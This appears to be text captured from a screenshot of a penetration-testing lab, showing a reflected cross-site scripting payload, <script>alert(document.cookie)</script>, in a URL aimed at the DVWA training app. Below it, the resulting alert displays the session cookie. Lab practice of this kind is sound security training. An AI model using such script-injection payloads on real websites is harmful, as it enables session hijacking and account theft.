 192.168.178.101/dvwa/vulnerabilities/xss_r/?name=<script>alert(document.cookie)<%2Fscript>#
Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Google.it
192.168.178.101
security=low; PHPSESSID=69fd5462a71d81e9596b9507cf7930aa
OK